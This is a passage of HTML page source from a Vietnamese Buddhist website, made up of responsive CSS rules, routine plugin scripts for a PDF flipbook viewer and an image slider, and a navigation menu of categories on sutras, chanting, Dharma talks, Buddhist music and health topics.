.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-7208 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
